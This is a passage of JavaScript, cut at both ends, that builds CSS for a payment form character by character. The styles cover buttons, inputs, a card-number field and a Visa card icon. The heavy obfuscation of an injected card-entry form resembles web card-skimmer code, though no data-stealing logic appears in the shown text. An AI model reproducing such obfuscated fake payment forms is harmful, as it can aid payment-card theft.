'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'6'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'t'+'o'+'t'+'a'+'l'+'T'+'e'+'x'+'t'+'\x20'+'{'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'b'+'o'+'t'+'t'+'o'+'m'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'#'+'b'+'o'+'t'+'t'+'o'+'m'+'I'+'n'+'n'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'a'+'u'+'t'+'o'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'}'+'\x20')+('.'+'b'+'u'+'t'+'t'+'o'+'n'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'r'+'i'+'m'+'a'+'r'+'y'+'B'+'u'+'t'+'t'+'o'+'n'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'0'+'8'+'2'+'9'+'A'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'0'+'0'+'0'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'5'+'0'+'0'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'2'+'0'+'p'+'x'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'8'+'p'+'x'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'0'+'.'+'5'+'e'+'m'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'.'+'3'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'o'+'u'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'A'+'s'+'a'+'p'+','+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'}'+'\x20'+'#'+'f'+'o'+'o'+'t'+'e'+'r'+'C'+'o'+'n'+'t'+'a'+'i'+'n'+'e'+'r'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'1'+'6'+'p'+'x'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'L'+'o'+'g'+'o'+'s'+'\x20'+'{'+'\x20'+'t'+'e'+'x'+'t'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'-'+'h'+'e'+'a'+'d'+'e'+'r'+'-'+'s'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'c'+'u'+'r'+'s'+'o'+'r'+':'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+';'+'\x20'+'t'+'e'+'x'+'t'+'-'+'i'+'n'+'d'+'e'+'n'+'t'+':'+'\x20'+'0'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'0'+'.'+'1'+'s'+'\x20'+'l'+'i'+'n'+'e'+'a'+'r'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'b'+'o'+'t'+'t'+'o'+'m'+':'+'\x20'+'0'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'2'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'8'+'p'+'x'+'\x20'+'0'+'\x20'+'8'+'p'+'x'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'}'+'\x20'+'/'+'*'+'\x20'+'f'+'o'+'r'+'m'+'\x20'+'c'+'s'+'s'+'\x20'+'*'+'/'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'0'+'0'+'0'+'0'+'0'+'0'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'t'+'r'+'a'+'n'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'l'+'l'+'\x20'+'1'+'5'+'0'+'m'+'s'+'\x20'+'e'+'a'+'s'+'e'+'-'+'i'+'n'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'6'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'.'+'2'+'e'+'m'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'r'+'a'+'d'+'i'+'u'+'s'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'i'+'n'+'s'+'e'+'t'+'\x20'+'0'+'\x20'+'0'+'p'+'x'+'\x20'+'0'+'p'+'x'+'\x20'+'r'+'g'+'b'+'('+'1'+'7'+'\x20'+'1'+'7'+'\x20'+'1'+'7'+'\x20'+'/'+'\x20'+'0'+'%'+')'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'f'+'f'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'d'+'3'+'d'+'6'+'d'+'b'+';'+'\x20'+'d'+'i'+'s'+'p'+'l')+('a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+'-'+'f'+'l'+'e'+'x'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'s'+'t'+'a'+'r'+'t'+';'+'\x20'+'l'+'i'+'n'+'e'+'-'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'4'+'p'+'x'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'r'+'i'+'g'+'h'+'t'+':'+'\x20'+'8'+'p'+'x'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'v'+'e'+'r'+'t'+'i'+'c'+'a'+'l'+'-'+'a'+'l'+'i'+'g'+'n'+':'+'\x20'+'t'+'o'+'p'+';'+'\x20'+'m'+'a'+'x'+'-'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+':'+'f'+'o'+'c'+'u'+'s'+'-'+'w'+'i'+'t'+'h'+'i'+'n'+'\x20'+'{'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'A'+'0'+'A'+'0'+'A'+'0'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'d'+'f'+'1'+'b'+'4'+'1'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'I'+'n'+'p'+'u'+'t'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'5'+'a'+'5'+'a'+'5'+'a'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'4'+'0'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'#'+'A'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'f'+';'+'\x20'+'}'+'\x20'+'#'+'B'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'c'+';'+'\x20'+'}'+'\x20'+'#'+'C'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'i'+';'+'\x20'+'}'+'\x20'+'#'+'D'+'\x20'+'{'+'\x20'+'g'+'r'+'i'+'d'+'-'+'a'+'r'+'e'+'a'+':'+'\x20'+'d'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'N'+'u'+'m'+'b'+'e'+'r'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+':'+'\x20'+'n'+'o'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'z'+'-'+'i'+'n'+'d'+'e'+'x'+':'+'\x20'+'1'+'0'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'5'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'2'+'5'+'p'+'x'+';')+('\x20'+'t'+'o'+'p'+':'+'\x20'+'2'+'5'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'-'+'1'+'0'+'p'+'x'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'v'+'i'+'s'+'a'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'N'+'z'+'U'+'w'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'Q'+'3'+'M'+'S'+'I'+'g'+'d'+'m'+'l'+'l'+'d'+'0'+'J'+'v'+'e'+'D'+'0'+'i'+'M'+'C'+'A'+'w'+'I'+'D'+'c'+'1'+'M'+'C'+'A'+'0'+'N'+'z'+'E'+'i'+'I'+'H'+'Z'+'l'+'c'+'n'+'N'+'p'+'b'+'2'+'4'+'9'+'I'+'j'+'E'+'u'+'M'+'S'+'I'+'g'+'e'+'G'+'1'+'s'+'b'+'n'+'M'+'9'+'I'+'m'+'h'+'0'+'d'+'H'+'A'+'6'+'L'+'y'+'9'+'3'+'d'+'3'+'c'+'u'+'d'+'z'+'M'+'u'+'b'+'3'+'J'+'n'+'L'+'z'+'I'+'w'+'M'+'D'+'A'+'v'+'c'+'3'+'Z'+'n'+'I'+'i'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'p'+'4'+'b'+'G'+'l'+'u'+'a'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'T'+'k'+'5'+'O'+'S'+'9'+'4'+'b'+'G'+'l'+'u'+'a'+'y'+'I'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'8'+'Z'+'G'+'V'+'m'+'c'+'z'+'4'+'8'+'L'+'2'+'R'+'l'+'Z'+'n'+'M'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'U'+'G'+'F'+'n'+'Z'+'S'+'0'+'x'+'I'+'i'+'B'+'z'+'d'+'H'+'J'+'v'+'a'+'2'+'U'+'9'+'I'+'m'+'5'+'v'+'b'+'m'+'U'+'i'+'I'+'H'+'N'+'0'+'c'+'m'+'9'+'r'+'Z'+'S'+'1'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'M'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'b'+'m'+'9'+'u'+'Z'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'C'+'1'+'y'+'d'+'W'+'x'+'l'+'P'+'S'+'J'+'l'+'d'+'m'+'V'+'u'+'b'+'2'+'R'+'k'+'I'+'j'+'4'+'K'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'d'+'m'+'l'+'z'+'Y'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'C'+'1'+'y'+'d'+'W'+'x'+'l'+'P'+'S'+'J'+'u'+'b'+'2'+'5'+'6'+'Z'+'X'+'J'+'v'+'I'+'j'+'4'+'K'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'a'+'W'+'Q'+'9'+'I'+'l'+'J'+'l'+'Y'+'3'+'R'+'h'+'b'+'m'+'d'+'s'+'Z'+'S'+'0'+'x'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'E'+'U'+'0'+'N'+'T'+'k'+'1'+'I'+'i'+'B'+'4'+'P'+'S'+'I'+'w'+'I'+'i'+'B'+'5'+'P'+'S'+'I'+'w'+'I'+'i'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'N'+'z'+'U'+'w'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'Q'+'3'+'M'+'S'+'I'+'g'+'c'+'n'+'g'+'9'+'I'+'j'+'Q'+'w'+'I'+'j'+'4'+'8'+'L'+'3'+'J'+'l'+'Y'+'3'+'Q'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'x'+'w'+'b'+'2'+'x'+'5'+'Z'+'2'+'9'+'u'+'I'+'G'+'l'+'k'+'P'+'S'+'J'+'T'+'a'+'G'+'F'+'w'+'Z'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'G'+'R'+'k'+'Z'+'G'+'R'+'i'+'I'+'g'+'c'+'G'+'9'+'p'+'b'+'n'+'R'+'z'+'P'+'S'+'I'+'y'+'N'+'z'+'g'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'A'+'z'+'M'+'z'+'Q'+'u'+'M'+'j'+'I'+'3'+'N'+'S'+'A'+'z'+'M'+'T'+'E'+'u'+'N'+'T'+'U'+'4'+'N'+'S'+'A'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'A'+'z'+'N'+'j'+'Q'+'u'+'O'+'T'+'E'+'3'+'N'+'S'+'A'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'A'+'z'+'M'+'z'+'E'+'u'+'N'+'T'+'M'+'z'+'N'+'S'+'A'+'z'+'M'+'z'+'Q'+'u'+'M'+'j'+'I'+'3'+'N'+'S'+'I'+'+'+'P'+'C'+'9'+'w'+'b'+'2'+'x'+'5'+'Z'+'2'+'9'+'u'+'P'+'g'+'o'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'T'+'I'+'0'+'L'+'j'+'M'+'w'+'N'+'z'+'U'+'s'+'M'+'T'+'Q'+'y'+'L'+'j'+'Y'+'4'+'N'+'z'+'U'+'g'+'Q'+'z'+'U'+'x'+'M'+'y'+'4'+'3'+'M'+'z'+'U'+'1'+'L'+'D'+'E'+'z'+'O'+'C'+'4'+'3'+'M'+'j'+'E'+'1'+'I'+'D'+'Q'+'5'+'N'+'y'+'4'+'x'+'N'+'z'+'E'+'1'+'L'+'D'+'E'+'z'+'N'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'D'+'Q'+'3'+'N'+'i'+'4'+'0'+'O'+'D'+'Q'+'1'+'L'+'D'+'E'+'z'+'N'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'E'+'M'+'0'+'M'+'j'+'M'+'u'+'N'+'z'+'Y'+'w'+'N'+'S'+'w'+'x'+'M'+'z'+'Q'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'A'+'z'+'O'+'D'+'Y'+'u'+'N'+'j'+'I'+'w'+'N'+'S'+'w'+'x')+('N'+'j'+'E'+'u'+'M'+'D'+'E'+'2'+'N'+'S'+'A'+'z'+'O'+'D'+'Y'+'u'+'M'+'z'+'A'+'0'+'N'+'S'+'w'+'x'+'O'+'T'+'k'+'u'+'M'+'D'+'Y'+'5'+'N'+'S'+'B'+'D'+'M'+'z'+'g'+'2'+'L'+'j'+'A'+'w'+'N'+'z'+'U'+'s'+'M'+'j'+'I'+'3'+'L'+'j'+'E'+'5'+'O'+'D'+'U'+'g'+'N'+'D'+'E'+'y'+'L'+'j'+'g'+'x'+'O'+'D'+'U'+'s'+'M'+'j'+'Q'+'y'+'L'+'j'+'g'+'5'+'M'+'D'+'U'+'g'+'N'+'D'+'M'+'z'+'L'+'j'+'A'+'1'+'O'+'D'+'U'+'s'+'M'+'j'+'U'+'y'+'L'+'j'+'I'+'1'+'N'+'D'+'U'+'g'+'Q'+'z'+'Q'+'1'+'M'+'y'+'4'+'4'+'M'+'j'+'c'+'1'+'L'+'D'+'I'+'2'+'M'+'S'+'4'+'4'+'N'+'D'+'k'+'1'+'I'+'D'+'Q'+'2'+'M'+'C'+'4'+'4'+'M'+'T'+'A'+'1'+'L'+'D'+'I'+'2'+'N'+'y'+'4'+'5'+'N'+'j'+'k'+'1'+'I'+'D'+'Q'+'2'+'M'+'C'+'4'+'3'+'M'+'T'+'E'+'1'+'L'+'D'+'I'+'3'+'N'+'i'+'4'+'1'+'M'+'z'+'c'+'1'+'I'+'E'+'M'+'0'+'N'+'j'+'A'+'u'+'N'+'T'+'c'+'5'+'N'+'S'+'w'+'y'+'O'+'D'+'k'+'u'+'N'+'j'+'U'+'5'+'N'+'S'+'A'+'0'+'N'+'D'+'Q'+'u'+'M'+'T'+'I'+'1'+'N'+'S'+'w'+'y'+'O'+'T'+'U'+'u'+'N'+'j'+'U'+'0'+'N'+'S'+'A'+'0'+'M'+'j'+'g'+'u'+'N'+'z'+'g'+'4'+'N'+'S'+'w'+'y'+'O'+'T'+'U'+'u'+'N'+'j'+'U'+'0'+'N'+'S'+'B'+'D'+'N'+'D'+'A'+'3'+'L'+'j'+'Q'+'z'+'M'+'T'+'U'+'s'+'M'+'j'+'k'+'1'+'L'+'j'+'Y'+'1'+'N'+'D'+'U'+'g'+'M'+'z'+'k'+'2'+'L'+'j'+'A'+'4'+'N'+'T'+'U'+'s'+'M'+'j'+'k'+'y'+'L'+'j'+'Y'+'4'+'N'+'z'+'U'+'g'+'M'+'z'+'c'+'4'+'L'+'j'+'U'+'2'+'M'+'j'+'U'+'s'+'M'+'j'+'g'+'1'+'L'+'j'+'M'+'3'+'O'+'D'+'U'+'g'+'T'+'D'+'M'+'3'+'M'+'S'+'4'+'2'+'O'+'D'+'Y'+'1'+'L'+'D'+'I'+'4'+'M'+'i'+'4'+'y'+'N'+'j'+'Y'+'1'+'I'+'E'+'w'+'z'+'N'+'j'+'Q'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'z'+'M'+'j'+'Y'+'u'+'M'+'D'+'k'+'w'+'N'+'S'+'B'+'D'+'M'+'z'+'c'+'2'+'L'+'j'+'Y'+'2'+'M'+'D'+'U'+'s'+'M'+'z'+'